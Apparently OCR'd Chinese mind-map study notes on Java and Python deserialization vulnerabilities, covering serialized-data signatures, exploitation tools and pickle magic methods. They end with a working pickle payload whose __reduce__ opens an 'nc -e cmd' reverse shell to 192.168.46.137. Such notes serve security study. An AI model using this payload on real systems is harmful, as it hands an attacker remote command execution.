 字符串逃逸&Phar 后面专项题讲到
序列化：把java对象转换为字节序列的过程。
原理
反序列化：把字节序列恢复为Java对象的过程。
Java： Serializable Externalizable接口、
fastjson、jackson、gson、
ObjectInputStream.read、
ObjectObjectInputStream.readUnshared、
XMLDecoder.read、ObjectYaml.loadXStream.
fromXML、ObjectMapper.readValue、JSON.
parseObject等
函数
反序列化
http参数，cookie，sesion，存储方式可能是
base64(rO0），压缩后的base64(H4s).MII等
Servlets http,Sockets,Session管理器，包含的协
议就包括：JMX,RMI,JMS,JND1等(\xac\Xed) xm
lXstream.XmldEcoder等（http Body:Content-
type: application/xml）json(jackson,fastjson)
http请求中包含
功能
Java
发现
一段数据以rO0AB开头，你基本可以确定这串就
是JAVA序列化base64加密的数据。
数据特性
或者如果以aced开头，那么他就是这一段java序
列化的16进制。
无组件
Ysoserial
有组件jar配合生成
利用
shiro
特定的组件利用
jboos
解释 文件&字符串字节流&对象相互转换的过程
序列化调用魔术方法
原理
反序列化调用魔术方法
函数使用：Python：pickle marshal PyYAML
shelve PIL unzip
魔术方法：
__reduce__() 反序列化时调用
函数&魔术方法
__reduce_ex__() 反序列化时调用
__setstate__() 反序列化时调用
__getstate__() 序列化时调用
Python
注意当前构造版本和目标的版对应
注意当前是否需要编码.转换等
利用
import pickle
import os
import base64
class exp(object):
def __reduce__(self):
s='c:/nc -e cmd 192.168.46.137 6666'
return (os.system, (s,))
e = exp()
s = pickle.dumps(e)
print(s)
搜索特定函数
白盒
使用：bandit